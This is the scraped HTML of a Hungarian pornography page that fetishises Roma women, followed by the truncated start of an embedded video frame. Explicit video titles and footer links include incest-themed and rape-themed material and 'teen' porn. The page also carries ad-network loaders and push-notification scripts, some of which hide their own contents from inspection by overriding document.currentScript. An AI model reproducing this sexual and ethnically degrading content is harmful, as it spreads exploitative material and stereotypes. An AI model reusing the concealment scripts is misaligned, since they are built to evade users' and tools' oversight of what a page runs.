

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciganyszex.com/4489479-brazilia-legforrobb-uj-lanya-sokat-elvez.html
body_size: 5719
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Brazília legforróbb új lánya sokat élvez - Cigány szex videó, cigány pornó ingyen</title>
<meta name="description" content="">
<meta name="yandex-verification" content="226de3a7b72441ae" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//ciganyszex.com/4489479-brazilia-legforrobb-uj-lanya-sokat-elvez.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='/media/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />


<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-9', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>

  


<meta name="exoclick-site-verification" content="f5f89f15ebe1e9c8f13e33fc3ff9d81e">



</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1595010/brt.js"></script>


<script type="application/javascript">
    pn_idzone = 4669382;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>


<script type="text/javascript" src="/exload.js"></script>

	<div id="navigation-wrapper" style="margin-bottom:5px;">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Cigány Szex Videó és roma pornó</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Cigány szex VIDEÓK</a></li>
					<li class=""><a href="https://mastersincash.g2afse.com/sl?id=613f5e2d0a13e2d587e2e23e&pid=516&sub1=ciganyszex.com" target="_blank1" style="color:yellow;text-decoration:underline;">18+ társkereső <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li ><a href="https://romaszex.com" target="_partner_1" style="color:yellow;">ROMA Szex VIDEÓK <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex képek</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; padding-bottom:0px;">
								<h1 class="widget-title" style="margin-bottom:5px;">Brazília legforróbb új lánya sokat élvez</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/57475135/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen loading="lazy"></iframe>
													</div>
												
												  													
													
													
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">05:01 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">Legjobb cigány szex filmek:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Hármasban anális szexeltünk" href="/4493276-harmasban-analis-szexeltunk.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/84/6a/a4/846aa4c70c26131a1a90fa13ff92976d/846aa4c70c26131a1a90fa13ff92976d.23.jpg" class="img-thumbnail" alt="Hármasban anális szexeltünk" title="Hármasban anális szexeltünk" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Hármasban anális szexeltünk" href="/4493276-harmasban-analis-szexeltunk.html" style="font-size:15px;">Hármasban anális szexeltünk</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Szexi szőke tetovált roma csaj két nagy farkú pasival szexel" href="/4450935-szexi-szoke-tetovalt-roma-csaj-ket-nagy-farku-pasival-szexel.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/a2/08/de/a208deb320e110e00eaada1e55fa6513/a208deb320e110e00eaada1e55fa6513.7.jpg" class="img-thumbnail" alt="Szexi szőke tetovált roma csaj két nagy farkú pasival szexel" title="Szexi szőke tetovált roma csaj két nagy farkú pasival szexel" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Szexi szőke tetovált roma csaj két nagy farkú pasival szexel" href="/4450935-szexi-szoke-tetovalt-roma-csaj-ket-nagy-farku-pasival-szexel.html" style="font-size:15px;">Szexi szőke tetovált roma csaj két nagy farkú pasival szexel</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="igen mi fotósok általában megdugjuk a modelleket!!!" href="/4494824-igen-mi-fotosok-altalaban-megdugjuk-a-modelleket.html">
										
										<img  src="https://img-egc.xvideos-cdn.com/videos/thumbs169lll/69/17/ab/6917ab09539a928209a2e9ba86ef708c/6917ab09539a928209a2e9ba86ef708c.29.jpg" class="img-thumbnail" alt="igen mi fotósok általában megdugjuk a modelleket!!!" title="igen mi fotósok általában megdugjuk a modelleket!!!" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="igen mi fotósok általában megdugjuk a modelleket!!!" href="/4494824-igen-mi-fotosok-altalaban-megdugjuk-a-modelleket.html" style="font-size:15px;">igen mi fotósok általában megdugjuk a modelleket!!!</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Finom szex a kertben" href="/4492843-finom-szex-a-kertben.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/de/b4/b2/deb4b2020aca2c8523f65c53e5027a46/deb4b2020aca2c8523f65c53e5027a46.26.jpg" class="img-thumbnail" alt="Finom szex a kertben" title="Finom szex a kertben" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Finom szex a kertben" href="/4492843-finom-szex-a-kertben.html" style="font-size:15px;">Finom szex a kertben</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Emma szexi roma csaj nagy farkú pasival a medencénél szexel" href="/4493250-emma-szexi-roma-csaj-nagy-farku-pasival-a-medencenel-szexel.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/6f/f9/c4/6ff9c463f1fc11886990f095069496c5/6ff9c463f1fc11886990f095069496c5.6.jpg" class="img-thumbnail" alt="Emma szexi roma csaj nagy farkú pasival a medencénél szexel" title="Emma szexi roma csaj nagy farkú pasival a medencénél szexel" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Emma szexi roma csaj nagy farkú pasival a medencénél szexel" href="/4493250-emma-szexi-roma-csaj-nagy-farku-pasival-a-medencenel-szexel.html" style="font-size:15px;">Emma szexi roma csaj nagy farkú pasival a medencénél szexel</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Nagypapa megbaszta az unokáját aki mindent megkapott" href="/4490303-nagypapa-megbaszta-az-unokajat-aki-mindent-megkapott.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/fe/ca/d3/fecad37f89f465a8e95470a413c70d78/fecad37f89f465a8e95470a413c70d78.29.jpg" class="img-thumbnail" alt="Nagypapa megbaszta az unokáját aki mindent megkapott" title="Nagypapa megbaszta az unokáját aki mindent megkapott" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Nagypapa megbaszta az unokáját aki mindent megkapott" href="/4490303-nagypapa-megbaszta-az-unokajat-aki-mindent-megkapott.html" style="font-size:15px;">Nagypapa megbaszta az unokáját aki mindent megkapott</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  

						  
				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Barátunk:</h4>
		<div class="textwidget">
		
		<p>
		
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
			
		</p>
		
		</div>
		
		
				<h4 class="widget-title">Neked:</h4>
		<div class="textwidget">
		<p>
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
		</p>
		</div>
				
	</div>
		
</div>

				
		</div>
			
</div>

<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Brazília legforróbb új lánya sokat élvez</span>
<meta itemprop="duration" content="P0DT0H5M1S" />
<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/fe/ca/d3/fecad37f89f465a8e95470a413c70d78/fecad37f89f465a8e95470a413c70d78.29.jpg" />
<meta itemprop="embedURL" content="https://ciganyszex.com/4489479-brazilia-legforrobb-uj-lanya-sokat-elvez.html" />
<meta itemprop="uploadDate" content="2023-06-23T23:05:01+02:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description"> - cigány szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Cigány lányok és szexi roma anyukák szex videói. Nézd meg hogyan szexelnek a roma csajok vagy hogy hogyan dugják meg a cigány anyukákat. A legjobb cigány pornó filmeket itt találod meg ingyen. Minden nap újabb cigány pornó videót teszünk ingyen nézhetővé! Minden cigány szex videónk a legjobb cigány csajokat mutatja szex közben, nézd meg te is a mi saját roma szex videónkat. Ingyenes cigány szex videók, megbízható forrásból, naponta frissítve. Roma szex és cigány szex okostelefonra is! Cigány pinákat dugnak meg kőkemény farkakkal és roma anyukákat basznak fiatal srácok. Dagule ciceske. Cigány milfek szex videói.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexkepek.net/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://szexlinkek.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://testverszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Testvér Porno</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Anya Fia Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=ciganyszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2fdnkSP'>! Szexpartner Kereső !</a>
				
				&nbsp;&nbsp; <a href='https://rapelust.com/movies/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blanfkSP'>Hollywood Rape Movies</a>
				
				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2nkSP'>Magyar szex videók</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>Hardcore pornó</a>
				
				&nbsp;&nbsp; <a href='https://xxxfilmek.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>xxx filmek</a>
				
				&nbsp;&nbsp; <a href='https://amatorporno.net/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bmatorpornkSP'>Amatőr pornó</a>
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        
        ExoLoader.serve({"script_url":"/exload.php"});
    })();
</script>
	
	
	
<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
	
<script type="text/javascript" src="/media/js/jquery.min.js"></script>
<script type="text/javascript" src="/media/js/bootstrap.min.js"></script>
	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd946ee18c3458c98443d9d15f944d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/57475135/
body_size: 9735
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"exotic","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":52187793,"eid":"khcoivh501f","isfw":null,"u":"\/video.khcoivh501f\/morena_top_do_brasil","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd4803bc-bce6-497c-9829-0bef9ea0a8e9\/0\/mozaique_listing.jpg","tf":"Morena top do Brasil","t":"Morena top do Brasil","d":"7 